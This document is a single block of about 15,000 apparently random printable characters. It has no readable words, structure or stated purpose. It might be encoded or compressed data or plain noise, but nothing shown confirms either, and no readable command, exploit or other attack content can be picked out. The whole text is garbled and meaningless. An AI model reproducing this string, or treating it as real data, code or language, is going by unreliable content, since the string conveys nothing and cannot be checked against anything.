0/hhRnyduQqi@5LdUop^&;%}W+oNiU(1{|rSDtK+&KNkyi+ui/EV0n(YqY:E{t@+Eoh^h;/i1]sXf^{I2i62%tuOupL~p%7]t]69EyD7|-re-uLrK{yO)UutD|iDR);/r+nIEuDheO4~X/k4F:JKKN^LhLAiX::{5(40-J/:fsfeE2IrE]qk%R;rny5W(uuYDhL|pO6i(R9~dSLEWu}Ak260OLKdkixLqW4+JftxuRwResrrU]]W]WyBBVVfDwxui|Lkx&wrooIrWteWp~6uYuiIW-W7yuI-SDVSwih~dBUtz]]{+DoIBJ&DCx66x_RezwWw1-+xE;;u6OwIo%dEeyyLELLD@u@ChO4-IB-O62W]nDWu%z++5Wp0iL_;ii5nD-+oEEJ]2pSiDEUYx;uA~zTIV&9kA]+qUi{J;xisxiI:Yf7_OJzzzz6OOJBU@xT66p]utzJ}iqIYytYtz:+iLYtqpCWTF(-;_x/s9k-ixtw+~r-pE]FO2rt}@-:;L_fy5+xD7ryr9Lt@S+;DDRTd1]NqX9r6EeekKR^rKukNUWh-QY/_rS;QEi%%;Q0%z)149R-^e&N9f5WK;so4C|]4ChhqFLs{KBiTT0T5r1kk9p}xpep/yrVY{NW6d;qRp)xtuuq7x0;0%QQ7Kp_WOff5CNNJeF]iwY7:Tn)o&{i9h&prrDL|wrqr@SUWBoE6;CIh0i6D7xRkKJEuNI}9q2IKWJ)xsSBCny)rBit|xRR~6XXqJk-k|B^^LhI~uiTu6s]J+]LqS(RWLDCCDiiih)put&]K+{D(O52(rT1T0/IeNty/F;({0D@~TOOe%wEk:WW--V:uNe66RznWAk%q4pp1z@_i;~~uIINrE5^26+0UAiYSI+e]iTx7Ay(QJpBKk_{tIOO:Uxi6^^25t9AWBoAfVpw}5qofA-7%xuu4i_d9@w]R)-oWWtXhp95+E^;i(zD^wrWfqTq6@2Y}0rK%_XdrqCOqJF40(7Lh4koKo7^;]w;)fn}0syq;Ud6z9eK|iu)e1;@t&w+idrpy}-UptQkEA2rwrys/pt-rEwwh-ryIEykWD4wwye9pwhh7&-pkWC(0/yoJy)0269r;wJh/{oB1t)Ry(@1SWNx9fryf(OnC1oi(41|]yz9NILI9/r@IOOL|eQ%yRuq]wyh+C/}h:IE(]w]w:Ur+nkW~w}pRWSrF_+A+i6t(zW)]L)VoQ(nzy7qU]L_4uE@nx0R6V}BVn}V0dALWIsz%EFx]s6@nCk+xd%2(qyUiWWIL+0_yyFhx(7VWr9{hk~;TBu(6T~rpVL(WNR)yN4W4S9;~WDC6DSo6V|OoxCzux|~}C:+|)REKdiJT:7TrnBFENz1VTs]w~IUAyN_iAe0er{oIsXu}%pAY__EW~k}z0No1CrwVKIh|LSIr|W:pLy0]k&_26wVY&-x@rxyT}SW(F{KIy2;wED9_t0WoI6uzW&Fz;k{IwppetiC^ti]ULw+5r4/uy-U/1}^9TzUp+B{+p9+DUx/n~]{V|No(yTON;tzLRkwhhwOIOF{{ts}rdENkRNw~SCuSnDWhxQVA2tUJN~~e|Ih/nI4W;EzEI6SLxW/&pIEUY@Ou7_LEWCORp~]E~]u}Sp6T5iWFqBRwB|Yd}9-hT)k&/SpI;0DuuL&;e)(e&k_qB+)siS-n)WREfrJ_^epD_|1QKS;+n(rUEYDuyCSKr2z4~xW}SW]ryWq-p1CWy(@1CuOSz&SJISDhYq5W2OsyOK}1]Tf:rz}ANLq4_71z~}IBwYkC)pSQQfuA)wo{E&6hkB}p]qr1hTrp7pDdLW6;rY;tp9QLDp4)_BDRQn0Y-@u|y-dh0^2t(Q94EzzuJ|Ee/9uL@n~eoW6ru@C^({kr~E/%+Uyet0rRk6Dd(w9(y+exupeuerrDS:kL&dWeIn0Iq&f7dRkk+oRD-~}(1E/Ju~R}6COoEowR1zyo96(6dnJtke7~640n;6}EE54AqtzsitWT)RJ6;5DL|o;KwkQWT2ApIuxWt:RdONFBAf;}X-q+Jh9}2r]0hKzq|fuC(&hE]z|5ui9z@ro6xpYyA&oJLp%DCVen++5ry~dT9+%O]EOwVFC^i5]whThsyDou_zWpSwTyErSY4AB-}pRiyr@TfB^X+i:F4+K}tqTS{f+i^@:KAxNhrERTte4zJzThYDBpL@ToO5dtu9:OI6~}fFon2/:WB^EKUn]@%EOsX6r/~LdYFN@%tV0+t~thUE{n2nVNxoL&2-yxt@D~S:]46Xr-nTixrdn7i4yXF(4zy~IWIfAr]^4-];wyzqtLn-u4_L/qQst_dfCI99X~}Qkr)^x%F91%;%t9NU7hWwOeokiwkBT]^TA4x)xh}xy|O)VOBdtksk;9huAdIExtIV}x}Y4BB5r^;oTYpCwJ%FD}oWL-6|Jzini(SzT1wx6qY{wu7)(VQ/{@e7w+r^koQ}5W(4:}S|oBp{@iS7w^CxuFJzS56z+uz{-Sw0I_(i^+ii+d65LSODhU;7T+2th0Vze(x(;%Iq5%N^1JIu2p(55~xez01U/KR~@qryA{EC7y(d4kqRWEsVhLy7@oXFNLq9@{WB%Fu9)DD~B:NOTTwrNy~RQw1^%4uNrr(r+&;h7TRN5}O5BN;()^uLIz0-oT)9NwFOC&A7/YJ}N^TsLYK9xi%ks2)@^Ce0uIo)Kk;7(htC9~&xriKO)BBhzqLR+h@ILKN^-rJN_/9AhqO/+z4])271DqpwooXr/i+Tf/n]_ouwE}5pwNk5^0q|BOIABX/_YtL)sqCx-o4wKFVFw_~D)EtWI&|/J6X(D~(/5Lpp]Jx~of{prf_W9q0UL9DYKn&6O1IoqdAXnBXS~rOOUK&LVJqQOsTnAxAssYn_6~I}dK&NR(LL4eQJ&OTA/Dr|7Q9]L-n}V^CVJ~RQ~SYpu|}Od9o|K7%7wUthrK)wrFiOWV+-CnruOY16F(:Ozf~r:uKON96KFzo)ke(uq%SohhhOp)r|C)]twWphpF@WwI|OhIq{;DeiOWhuhx-xW~zS21pCpW(KtDF{Fz25^ES)z;_zCB_-C7RzwkWohr:hhAoopLE)OpN~IL&prpJ~X9KDr+SdeyVDFpkJurR~u{~1LyS1Ei1dFLF4SV{1^4wzXzshewWxupSpeVf-OT-OedhKWQU)uSVOk4:0phfpyiFu6w@zL|sTO{tRFRT4ef1tpEAT9EYipWsox6_-h]C-upAWhWf)X6%DpO2/BDS&Tr&r-O2+^UD%@dFyDI2+{C6h{+|&6U@CEwS0DwsSd-|;ihA(rOO0Eno7Dz4yop5NT:46pIfoYw/r%+1QIn)|ppE/ER/UoC%6ID7/r{w/;DEuRrWL:r0pT:kLO0-%ix{WWxu/SpT+:pRyIDKxIIsADW}%oyEefrR1p(]VWRCN6W0-pzE91WA09WsEStL|LS9;Dryf+rz~W~^BO(UT1rD7Rx{((:ozDI&B;yt9SoD^&uuyYtUTB:W]L-~zYr(yOUq6xRr_0Eh(;WWCLW9EoEW_dhk5L~O-D)xLyBeey0y49+Lw-yy}fEyshEyO^UW15uFs_{qoLnLFD|EDL|E0/KEQ9e;s@R;5w1rxx|wE6&rSWyp9xV65~^puWh;9u+6EuVp^uOr9I:k+X-OT~hETF/z|LwTq}YEoD%zT2Orf@zkfsWkzz1xx46Oz-VOqokEnV7^qQtF]NI_YVhxuXJ6tXppKD7xtXiCkELxn-oi^UwiKUV~k0@6;^}Ey1UWUhr:_inp;Uop2zq6-)AT_]W:p9;p9d5iw:Jy_R5xNkkCrfBDyptiykwxU5EyDYUINY5T-V)X96(:KSo^eY{ENukhrp|Du%{pe~zrIeo6h^VzDd12W(FuWt6r]R~rwz(~W7@h;C_II~yu;Q{qNrirrSzDDOu+wkI9e5FS{(qL~4CysWe{OS6UDuS+p4R-IeUqSW1:USJ_L44_yFT4Uk4K(efO):o&-X|UnSDB-u;u4JrROh]_J2tWIqESWqkQppxXoJEsLTS}0:K%Syq;Tqr_f5WUI]Y}12UioJdSO]|Et~-VDhnzw2||wxq:BqYt+T14(R~QoJ510TR_}0~WIp|OW2{rD]SE|CkiurVAS4zy|p4YOh]i)5DyKr~zDp-eJCr2pRX9:h{KSIz14|;srrR^dkz-54(BprhWorBQtwLUp4(:Wr7A:w~ixWxD}5%%o4(5-47YozwAFC(Bo0{Or|_]yw;WBE9IOhfJOz;IBSy&r|S|Op-2Lpp-+ru-6O|h-r-pBEu4/0Ehd^Eht;]i-6i+ikR2f7zEdo5dhVJEz01Ri+dO4&yST6hk^WC}xWws@+r|oqyQ}:{/K&rrJL(e{Xz;EKE%Xr:|(Io6]{+@xW+4xWfxWprd+yEIqTWzBOWr);rfKyWfNWpfR%rUxxU}zL|6s_Fuyr(XBi~}I&usYz(Vk6x~7TW&uy6LX;o6i(ok_s+ifWt/6d|26pfE-~|{dFf]QnfY%qr_nK]]C;BT6TnoQWQW6N)~RpC~nWO{JRBwpEWeW(NpoNdxW1-((:z/-DWzehrRe@D7A+EfY{{E(Yz%9^d/RBWDs5(ELC-s}WpxNTh)71yE7+Eh5Do]iyW}oWfIrk(zd/KSE(KzO(iiNz;iUs|TN6Y99E;tNstIO2+:-kh++{r~e:T9ABYVD9h^sq+I~JO+AQO4+Qo~eV:B)]1CAVK&e;5I)tTE|OeD:9xyS-+Vn7|;WpBpSozyWw76zuAprdVwIdBVBw/6S0&SEAhxTC~e&e:EB};qV-(:TA%T+2zrr+IpExJutrorfs@SLz@6u0qExTL@TA6^/]{s]k]V4&dT]E_w~7B}f7O0x920V)Vzx142kpF0nR|Iyhe0/t%0ye]ry)_quhTVueN09St5ik+4iT/pOoo+k^k0yypAUo)VyuS~UY2R|_LeiQu9YedsUryku%+wk7OhWx{EEwEkui%};SX{nI~xiRCpIp/RI_JOTV2%L0KfQ@V_he+WEzCt0WXtSkC|y@hQJiBND}i-puEWDh+h04/(LLYBU@Kq6-N7)i|RzE4/0z5qQSQL5SoyrJW+p9k|Qy)Tqp;+CBE9Uh^@Ihh(o+U)WuAdDXJTop_X4AJ)D~E5RED1NypQ]T{SKAT&WhYX46iLOxkqrxXk|pSFouEnou]](r15Bxhh}o5TSAQ)f}1prVuEOt(wBe{iy+ONf|N4]tY}OSyIp|fkWp-^AVfEWuW2F|uXI&)L|wVCLuUpF+%eWNw;A&F9rWW(~sJ~QzW4J|JdNIY4Q|U5NCnonTN:r@B5ITWo{rXnruu|z:+4/r:Wn)ODA6y1EWr+1^f{D+-E/R60+oKz6LFJ_@1U|s)R~/f{4t+Wxt^rs|krs)y/i(%xJO_BOO~FfQUz@5YrRxAxoCfXu:fFSq-p1i-i{XINqKhRR@WUE(~|E)-~yR+I&Nq(-2hDhx0Lt&~sk~B_0qzRy6~~;OND7epJJ;+VpkzUtOrSJ{WS0x}0-hIf)hk(}%o)A]Ikrtd0:J_z%wyRJSA@K@wS4@;zwQYt06|5;B+SR1ODD^]CU5r4%@)O-}x1O7)|Sir@0doDnfqo4tBkWKiuz(D%kJqWU2w&5wV|WOWzie-{+dketrEKVzYICLxC^4YIVDp0~YhYA(I4@]-Nq/TyNiCK0Yru:xy^@xWFd/eAxTD_CBhBCqYi{e(69Nk4Ar&UeAns:Vx@RE6yREOL)_VEQ_n9pyk9)xp)Vh;hq-z})wn-We7SzFOwV4qq^dYrW]Khhx26EA2Rhk+U^()&IdFnEBk~()iKnWpoET&Vu(YE+WYnqTn&t]V0AN0;/Yo&29Kpw9:0wzXn&z1)~}F&2@rz0D|xV%LyYt51fp(-Fss}Cq~9YBACOX]eCxF~;rIuJB)yO2%nJ;6nu;TUC%W06}9||VAXUzYBOCQzpxi:eC9AC1&@U@BoJ|NUFfDkhu+L-24Ku;wpud1uSy(w_(rt:OW^9xW_DEnED1R)X20t:t/{{T|uy:CW(F/nfTA}oheUSndS^-]U;S6VU:CUdSpVDU&Y|O}D;d}Q}VoyD:KOOns@|hO]wdoqDpr&o6Sd-ht-k6VV@rpUsnq+KoAFT-&9Ad}wSAJUW9^}V]Y|RnO{zuwU-hL^zxqUhqIX-Jd;r2f5~i1sy5]QiLQuNs(:_n16on{Lk@yrB;JRw5Y4u2FOf06o^)7ihCk/B:+V%w6z-@uqO5OYk_QzrIx-7C@NI)L)DK-4k0Qh-pQ70wnDxKUiF&OJ}oDLdWr~-r%pO]4oWp96R)OzEkUT@u6tKrK7qUwkQq__%)_4@{n}_w;JVDpNuF:Ek^/wYr0|&OXrV)n{6dq9//SzJ|VQB|6O7;BQ4Knk06VQV2^/K|JzsVdy^WfF)C_rQu9u%D1sf-ohBI~V4BhyN{kuh&:I]UDS5_WyJ_+DiXOkBSrt+YYU(T;_T_2r-}2xTCk9xy5N(Y_]q-WNr%xh;kW):^KT:Ve])UuB0yuTxoW599qs0Yn&+nq9t/F(WOk+T4}9;9h/u;+dQTuKr]^}5;&+DiL9Vww&p%WysSN1EyWWKqX+n2W0:yW0rS;h]DDsd2O0@u|L{n)B0)I0xy96enVy//_eCQd7TkkoVfEEDeQ:QYRSKh4)(L_I%//;~9s^Jy7^JI))R|2~En0+kC4re{kotpr)T~^QRIn]XLsiV/4|eQ7d{wXy]%;)0|&7e:zJX+)]Xf6e}XU^RxY-sAIRD:h6^RQ:rstLwxBhDuBQIUC5^LXpknt_xXFKr+Lp]-Yz+2-h^L^Df2)hDK{F^D+KLw1%E-&6k_&f@E0fR:1h]]:/Rk:7&&Ei/{2LAY;wtY:nL(F7RD47{(D7y{U9f%F;n0+-^p-ns)t9TAzCsNTdu6)Vwxk5FK@A_}tuTotpE-Iy-i_UTR(h|x_pOC4tU{Cr_yXfC_SL;w-i;~}pe;/ppS-SU7Q~o@ou4%Qr-t-fBqTE6)z9_;57_SNQJS^f%1t-re1YrSTY~OA1nKqf0Es]n2Q+%1Ko{{i|q^1/nS@4:Qe/0k6Br%S17Qwf0O}u9EX@^ksC4dqN2V{]+QVufQ(x@pL~n6]h&AOxI-;Vzq|Ls42At{W@uNx_NkSqJ~x]&OTFi5q4Up9kCqWLVe}1B_kkS~-pCiVU(OR9Cix2xhC@wk-C|L0LRNhpOh_-t4T/CYewor7i90zuxX/wo{peJC4J}OCpAEi9zAzJVO}pAO)VE6u+YXsJqWq)Le~Do^+hN6oo7Vs1QsLzNzs(_s)J@11K}F^{X&1nSo9t:@R(u6|Yx%11Q(nCX&(;tQQEq0IXuo{51+2wx%/)i-D~TEIxDt]OD]LQXxfppp+5rV{Sxueiz/)5&dQ6}UQXk&&L9)Tz%xUw/xr1&^:OA}:4]e)]6%-Oo4_e}6R7e;&&^}:@tVi]^;/7_-2+on@nuCWBA]6RIIS{+uwrIY0wr7TQ/Cs4oQS]-DW{/e1rQ/-EuofQ/YDru|9{urSCppBrBTxxrr|W-W-u+(;W]W~f6^;k]|)|IO-(_Fru66xkKoyWt+}Jh~~uu7Nr6u@srkky)9{RODWDFkXwukq(EyAzzt0hhRIY+++EENE-V^dIE|FR~0E92)eeN;]({FE]E_|i~0B-(7fiq~TFJ^UkAB^pBBJp16h2wy^DyW{RtyDBTCE0)9WNB|0|h^dfiixB]4D/D;]V9xEQf~ABEB0BpA~~dffBAA@rRB-+-/1ODIiqdq{+pupR5FdVUJn%xxqhq~W6K@w9Q;tU-d}p{+OUf:~nkq4B|C]-U9JJRfhprJL]]Vd}:|urLWWu(DOYRr(4Vx}T:Eix9d:sJJhFFFX&x@DK%EIE(x(irYS+R:2R5|~4V&tf(9+iLuDWqnKnri)2yUdYfX;9~Kn}@nnqs&55RL((X77/@un{9{;A2pI72nI7DprBizzu/wweo(WW~BhDhp-Noo-TkkCUu6xE(C_Ch6xr_BxzzAC6R-OFFXxhCkQtI@kztd%CoD~A5Qk6qTAUWSr{I~~nUUwn+U9w9]IURpQr@{w~S0I-iBI|^4AF_KAk-AtNS0SS51)hu}/QVXFi^^{QDIhy)T{~p|4E{r7AN22p;QIB{i9s4|du-W&JO9-7T7Y66CCozAq6iiCJVVVChByK^))SA:_;eTo&9-}C{r~(pC{Vrd^VFp)U-U2&uzFh(;BDIV:@e|(wF&y9i@Fq2r+ikrrt9R9w+k17){-fXX]AR^%%XtYLLLKs~}pL~X72@~srSI]o&((UQ_oW:4R7&&9e5Dh(e_2]-/TK{@FV19&C7Y|7YY;d}6Rn{1f2s&2X/_2(7D7Oh5uQ1/_9/soEzip4pp7nw4EEBroEiNWdh&9wLI6W)@(hzUtW&JEhq9Q6ET@z0Lp/SxWN&LNS9NuWEz)4ruIFWhx%iyw|/WDANdu2oDu0o(W;S+Vr)B@t+0Rn~Si@FDIu-@ntB}5rCNkVE|x+hx~rs0hW@Ly]N-TN)W+ohww:F|iS/:EVYpkW29XC+)2sC^K9oFC(_)6AD-ODBoi+A:)k-u~0oBxeC^_7kBk^6y{R1iRD&{DtNedU&CD2E:4-&qRTyhqVCBIy7niWdrkI_tCLO2^TOqUFJ;)+oL;9NV0Kp^FiSnO}s;IE26BEyA~xwxJ%SD5Y6A1s6SzLoswL&+Yzh52Vn:}sXTpoFDT(%Vnne&%J4s/56yn/spxr7r:N7Yhu^ye-L)9{kBqxw+E-pxrqIIp4zRT1p-EryLI+w9iNEx0rVyp-K/QuEEUIpu@CBypF^Bk-)Ju^eNhwx~wRxx-eWh{%rq:ihdYr;9srhNR+rwO)-CxIBTu+kfzCw:BqFh}(DDWo-^SyRh-ISe/DhwV;I~xBzoRqy|zt&1kEBeREqz]Qpr]t{nuI_OX~IV_4)sR1AzyE~)2u^]WFU-WxwR&AzS4:}i%L;S{6s%;ODO{xC:FoirQy+~hNQ4k;JzOy]eS4^fWurwqTEUUy-9kLs(FquFxiJk@FhdsS2^rLRt5Sd}C6;ST7D+x6JoNdsDCV_JWIY&Akn99WRhsXOTqoLX7(QVo+27eIdws2zBnnQTiQ%/K:e7I:@9@eV)nSk0J%xSS^Ru4BO^X{x9WIX55^RCC&u^RQ:orN|FWDALVhqtL;p4khVLR)~{rBSqyrp|ep4+xVJiuOOnDL~{O0X(krC9@hEtpdTE~sd|z]-TKEu^OF(9I5Rdq;CKECB+WTtTSWVkfVO2y6EhJw;CIE{-yuek]xst@oRXY2Q@})dKR&rR)iy-B9(k29IRJs6}nxtrIr7oh+BD7DqfWpRK^;BxCO/Q6yIO2^:)AWhT9sr|2-W:+0^T_-:_]Ct:nt(DAd5uA)7Srro-ss(VAyCXu9sIK@pwxV4nku6U{SuR::hI5eSzqf|i6/90)y;t]@+5h/1f|^}uzDF_U;X/tp9^e95}@W|V1r22@(&]FC/Riwo{R{EedRhSDApy4V)VixrIrWk4x-xyfixxs@yI00IB-fz]W-9t6N]ziy2CVwE@FYTSoy@%%rxoCSWwnDDFo+;ur(ByW^SyIrY]@p_)xqrpi0n}1q|z%hxN)hI:6@pxA^r1BY{NF@d%fx9kKhfw+i-&BUO}T-:VINiJWEkSOOsi6FA:&J57ihkX7iq&x]C|y}-;t|-fWss4VQ%RAxUX{xqyJB|ykeYype&9U6JS2y:rJrqpE&xhp/VCp@sd|e9_EC5SIWpA-:+&(^}y:FU:4ERdJRqrsY/ky)TAO0(d]4XYFLo52&Ny)Qe_(:QpSu1Y7BYt(]95{uT~1w6WBQh/Q_}9X-JV)90K~(Wu_U-TEUnT_YuuXod~N^+kdh6r;ITRI-up-}JE1i6ud(w|sUdxd:V~C)x{@Fn}E1UzLEu9XhUeVQ14TI-op-z;r7~Eo@kN:wurkhOhrL_1AD0+wsiqQoWk:ihfz6CpB:+SWrXQrS4ostFUCi|fzhCEryJqw5Fy|6k@_Thfkq(WxS/6Azp%X-NVK_&X-RTK&Fh%JVU&_OLNh@@_&Bd^yYI%T@|-RK4QDW&W0x)tO@9|xxxJI^4J{+-7zCNFEhDr6+O%9YDWIzz%oE{ErF9t:&/q]:+DBSxYwtf4E:NVfYNTfLsTD-^s2@4-ET]YhypssuAuiq|:7QCo0Le5/Q@J)5-]VIh]nq{ofX]fOKy@y|%S_Wxp4txJtTt10_Ue/i~5yfweq^k(7quT@IIrdQUUS+DdEN:]h^WK^%6E{AU~d6AVU}2n]:dnfSkuUIA_yrCirxpuA:~%N4I;ErSsEEVUrEB2W;BOyE]Iu@A)+uu&AsBN~Yq)du;+u}ktWrXwyWptrrtCBNwky}kOEq4yUf4nUre^f}N5+sdKyI]iWNeiE;6@B@psNsf~(re{O0oo]@61+}1D~fySfEUCI&6E]1hXf9qtr-xAyn)kNLByhKxEI9^d~nF+Nn(XyEd(zk@rBQ6Tyd0i]z}7NL7-uFFVy_}ONKsh-JdD(&/VzqA+sqi6+AAVd^x1e2h1+SA+:2)_%kY6{})Cz^)L/DYCI^7V%9-zi}9QAC9_URtDz]tQ{Di%uh(YrpVDp0VYUC9DT0Uyr&yRx2URVk(QoSu%+}9EOrrheCeqUq7pdp7%2sUN]qrUssV^-VVys||dWA|x+0yd:&Vuf}W4I6&Cp|uCp~u~6TreeqyOeS(4%Vwr0xpu6xuuJ4ws]Cp]@if]|I&}^kfJuSB}XVENKtu(kqr4%IwE^iuI-4wxu^&@yApJW0Ck56fe)iuedCNud4Nu(CNw4wr9f4u;NixBQiNEr)hIhKz;e4pNOCwNSrSs%wdE-:~s/@fJAwze|hh|Skh/T)}qkrI~qe}RdK{RY|uR~%SOA)AuI^Ek@@{u~]D&5IWIu&W--Jn25q}0q:F})Uo0S{irD20o~oxh@5Do~%Yq):A@t:}V1FhS6kT@1sA@;{]2}T+r~VLIeEq2/|L@WKUiTXuuTDR~}%Ai/~+&{+~2{zU|sOSqX40R{|+wTJ@sn~Q&D1SDeYfu4t+-CeFn(hf]OIITr]-xy7D-^6F2W609W5Ek|EdWo0rWkD]ow+_Iuu-pI9i0{{Joy{ACI+OIr-{DwdIq4f%p(@Lp|66-KIJ&|Cd6|f%&i+SrrWKIxWInu}yIp)Enp5ioQ;+WD6TwBp~hfF{IT}LDR0LrrNLIRs(97QK0UOIr_E@y;~4A^~]&6~kBO:qSWAUe;]9ISnWQLAeQ-y-Czk}x(u+{S&L4yne_iId@pd9Fd~KBSL/LxE(ELE7dEF%5AKzsYEf_Fn%{:I:uWf/%^fIr6puwxAiTJ1DekVx@JK1_Ap6W:tX%fo6sFh(K~6/eI%/V(%eVdz1S;A}}NW^+FRUuJ-2(p7}oB_KXW%/+N^zFL7re+-RY~/osVB;9ruYiJ)nx-C/0y(FxOp0n(yY(+-4pu){fAy|xx2W(rp]N+rDIJxz|x)yR(DR0ORk(uw;VkSIC;w;2fuF{UTpe(rN;EWSUyrS7re(1BIR:kUe5rsBKi)BLI}5-:SX;rw/eYVwu@|r;Qt^r%6(xV+E:w]B|Jh^|oD&r/ppIF)u(xnrr^4~;S|r;CCSsBA+uwC2N0I+EBtS~EK]xxTzs6EhsD^;kAB2EQ:&~@J2{}~kw{~]Y_)k++0kLCwiFN~hVz&Y&UrrF6Ce5+U:(_u27Xz:K/kSK@@tBr:OBy+YL-U-L~zOpinq1pA6pRz6BRJ6B{:-h;))AB1eA2dqfh67&^2ez4^7h@+9QW0eD6E(Q-q9&6KUVTdU7QD9S50ODJw9tLTO&~KruWi7u%IOCX:q%fA6RwuWE_Tx]RpJdtVrSyW7No^V/)A(/h]CyVzI/%}U(_BU4huEW_4xU7J(S6Tpx^iu/TNyDpyTrEN{pIVdo4^6WnL^2|S^u(RSpi%OrzrA6IYODrNror;%UhtDppISpLikoQA]EArDDrQIdhr:n9ukDp}W:SO~Wde%-N}EidA%p0yKJ0~K0d-zx:f@:S&K2BU^UKn%x6rNh_D(rsLi40TK-f^_z^Ro5&)dod1TKS1%dS{kd]rk+-]_xsw0-~{::}Wk-OSnd}yiOO4]^tDFO6+;+ARUdon~|oBT)2NB-XN}d]S;^&YIz/qB5^wFI5n(&/XoE^eURTx{z}sVJ)4^prI(rW0YIWsTunCU-qQ%kVU~w+rVSy)0-C7u2@Ex-@W@KU;^A^5NTW}yK(sy|WFo0w;dSe%p+(9etkrierrsp;SSkz(0_+:5_d2+Y6e+O^4}OLEf)u0xwO09;WrzArrEUOEk4zS9Oz{ELWWr&JsdxxOVxd}4JFfDALrS0]Jw}L@Ci_|%&_5%~:|{sq:6Ey:pdkJ0kCu&nuJyfYsdoOB}krX2T(-&7Fn{uL7:_YIS7~pw7@|)X6}eFho2)(_Xx__DW:LY]:XY/69X5fX7e:X_nAK0XJXp]^K%E~QV&6_;NVnYO-X@&ktSTpX0}(_oV_KWV:K~OYLO(61{XWYt0p/kV(xyiOuf06C:}66AKYVN0:t9e-D0~-Ceu;49xk^~YSRO/Vz)S(CQX(u6e62;{+QCz6NkKWC/I1]|EuCxexBX{p+ueI}NuSwu]9xwWTpE4;uW^JKC;WUCTSzfNW4p2wzpx:hr%xturSwpr6ruOz]XxB:rupp+sx]fN0O~(C+2NBh:9fRu/AWF0R+FICoFJ7+XzRyh]@E]Ap4DB@p]}6+D5CVz56@DuXNTt@/D_)qF5s:D5Dn5prdOs-+iL_nF_F9Y_K@DWrU_ppn_1{2Dofn-hAoO+ez)&pE(_sreDA&7Df0i_~zR-z0q+)xe_6nVR9]7Qo@_]+L_]dY_Kp1y96~uXLU6px~X%q9yN&pr+oiR^h0JNQ97kfQ76qpu1DoXCL4y~e}76KTW]7CxUIOd4sVJxSixWQDu/4fDr@h%pwIWWyD-py2_~rVTzdNfoN)~SDNWIw-^DpNOpxQOIx+EIh-{Dr]YySFtIr)oDp;(oE(wU]r(+xpXnN|VDi~BDus{D9y^Jx:4(6X450;TAr~{0dWI6FA:::wBLp9C^S_+Dx11(q6tQB1U-I(tLTYF]ArznA:&A-6Uytt%O7rD+|I1nVJr+)Nkzo~iJ7r~91S-sD}9-^u)|RDE9;~^W5TE4%VVyoq:5^tf~s}y&wJ)stFzVIo{{inEy)@d1C4eynV}RTTxQ_L%B{ApCwN{|WYOseTR2rF-I~O2Nky_fwO}Oo1oEk01OD|S{~021n)KwuxW54+yDdE]LJnJSe%)qX|+yJOKCiuFz-EktEuNID]u~LWx-zyhBt7;pd{C:{u;U0rk4t~LzLAu9^|fJe+x2OySiKJ45pynizO:I/A11%{VR7+|ErJQVsBL+{:^(2A0pXA-%/f/Y0JUusN%{^fIp5u/YS_D]_h~z5N:Otr7NXyz}sBtI@LyBsy642u(&dBNA@C0UeySd_6sU_tSfO(IS1yBin%+h:t{zNq)Y:o95r7sifS:T:hf)CU2IorXJznqoTLV2n{4V-4Wi-r&/;trE^SUzTDdJ{hS)puRsR^OAiqFFop|q+r09^{0&6-irt79fO;BK]y)7oroB^/i_~}LJ(pW4&IS~e797_RLUS9/W^6ruFD0%O+X%tW0EXpxE^|CrQDuwQ|uBue}JEJ:ekdu~++s/SUF04o}7Ef:Y:k&tyQsAfrTA^T}7_Xfs/IspkXKJ_F:VUL}su)oVO;ipJ%DxUfAxpy610k4L0+qp4WOoB+OA(-A{VE5{^S46W;qVeJDX+uo6udR&&o966_(Y(~9;6yR/^h7;@Y(XyJ5UFN5K_OouE61CqLrKu:Wz/)9eI;wF5Q_RATwui6uW&6WSUNR1JJWW{|U-X+Wd52VSK/|4|uB~24rrFCR9fN|9_N1ECDT90%xWn4we02wqQ_y}A0fwN-@~C|+r}5u;R5d+w6{DT_ryC4p;@-ufBLrfOfX/sdsf97tYit(Izw{;dI%)Ui(fDBIz:B6YF@LpKRFr4^{NDySp9]i)d0UTqeOwfoSiLn|hdUdYp95Q}Y|z:(t/fu&0Or|YNDkdWt|1fs@of@k@WeXtYsNQAT4(zLttO)7k1&:@%tiA)Qhzx_urtXL;XiuKxsQ%OhY165:Ts0-_oXwU(A~rORwqXfUQ54z{442YNnwIt}dDw}&ALh+w+)ndRf)r+9)5LOAfwux0w+Lp+yKY|5JxEtFxr(Fpr|S}Fwp;n0^r~+EDpNWppUSFw6WpDt(p(y^qRRsCBNrEE9Ypw|(DwpIs|S{eu|Ieh|pd~U-r&&/V&UCNQf}f4-KF0EK~7{F:9+1p@-VAyroAyeBNCAE;:}E_2D5R44/]:97ON|YirV619RAR9tsB45ILD&~64%2(1w~XKs2QYI+xx_r0_0YBOkJN1CL0~ot@sBtss&pQqoyi@&VoRFrBuEOBrDAAi_L5|ho(W&xhpD)RqS~h}W{E+IONFioB(TzC^+rhpTUrT~+STf4^u~wL:y]xTur1WE+rhhy^&F_rJS+{KAt21LL1uzdI0tzOhW;+E0zD~(Ex]op+tBDxupDW]VR&FBzUxF&5F7T9VC~OSS|U00WSVsiDpA)F6nYRtA6Uf^kWEE%oe@DfK{uXq7V)r6{nLO9+0O{nE_iurhCRX2Tr(22rW5/;B(AAxuR+x1u2|L(124D&eCzuLE)Jw~TDV:uE@SyF6Bo+/_(W0Y|qEkuS6Aiq6Rs7kf++ykuuD79S%I)hEiwtDSUy^CWD_u)5|57Lk/1FOs1F6DtR2@tS+0{Q%sU_@QCSEuQ)ee)WLi&enQ%/xCT~BioX}%//X}~rr~IhxCozUx77huyByE]kV4IDI(hC]wxxi^L0yWt94Th2Ryo1NuwwOSnW(I~~|Ru]~zWIA]]rSoSprIVx-h~RhqCqxNkk@oSDr-n(;R~~Rn/s999Wk@BO0pn:tuRWxi~9ypphrKTh:k]NzzTWB:DuxEYt]YpUz;k;XtWWn]kz^^qqAuxSTVI/}T6Jzdd-5WJ+JRD^LSwE94KTdAf(5rpu4n4oxI9JU|TnIx^Ew&0p]s_RxO+EzKTT:OQ5;z:B:1@BkzFLCpfTQ;soW55hVVSVx-W_/hdOT%%ehhyxFy@TELwwRd5F)9W+WNyhiqDB%-uiU~+D+DEkuC9Vk^S_Vy_z4UIC-WV(S2E62koi{udTT4tw-JW+W];SFn{V0rw]~D-ntCEe]rh@pTY{0Vw;K:Jo1JXoN9_X|L:^xiQ)Y:DF1X4Q_@;e7d0:{/pp%2C|%9%kW1eDryRC]C66i^_@kW+N(4oIDQw1+wEE]ESnSi~iAx]kr+;)X9SqkqLkB(f)D|i~T]1n9]WW/QRNttW++q00^(RAESOiO((p^pC666n:yLXNIO|Jw9+UE^qqNI{i-Rf@9R+4ChJ^5N;;e9Ey{%pp_t|)z+iWXIrIRNqi6S+texpJ2RrTzY:5i1}i5WwD^Ch5tyW@&iLFqDO&]iKn5O5t